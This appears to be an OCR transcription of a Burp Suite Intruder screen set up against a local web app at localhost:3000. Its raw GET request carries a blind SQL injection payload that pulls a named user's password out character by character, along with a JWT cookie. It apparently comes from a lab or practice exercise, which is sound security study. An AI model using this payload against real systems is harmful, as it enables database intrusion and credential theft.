 1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /timeline?id=1'+anD+SUBSTRing((SeLEcT+password+From+"user"+whEre+username='minhdz'),1,1)='§a§ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywidXNlcm5hbWUiOiJtaW5oZHoiLCJpYXQiOjE3MTMzMTU1MDcsImV4cCI6MTcxMzc0NzUwN30.5NREE-tjXdiF0OPL8EXy
uD_gsBQUAFFbPdPFd0Kwnj8
16 Connection: close
17